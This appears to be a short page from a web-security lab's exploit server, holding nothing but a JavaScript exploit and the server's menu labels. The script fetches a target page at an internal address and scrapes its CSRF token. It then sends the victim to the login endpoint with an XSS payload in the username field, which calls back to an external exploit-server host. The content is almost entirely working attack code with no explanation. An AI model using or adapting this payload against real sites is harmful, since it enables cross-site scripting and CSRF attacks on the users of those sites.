 Body:
<script>
function xss(url, text, vector) {
location = url + '/login?time='+Date.now()+'&username='+encodeURIComponent(vector)+'&password=test&csrf='+text.match(/csrf" value="([^"]+)"/)[1];
}
function fetchUrl(url, collaboratorURL){
fetch(url).then(r => r.text().then(text => {
xss(url, text, '"><img src='+collaboratorURL+'?foundXSS=1>');
}))
}
fetchUrl("http://192.168.0.235:8080", "http://exploit-0aaa004804b6548384b727d4013d009e.exploit-server.net/");
</script>
Store View exploit Deliver exploit to victim Access log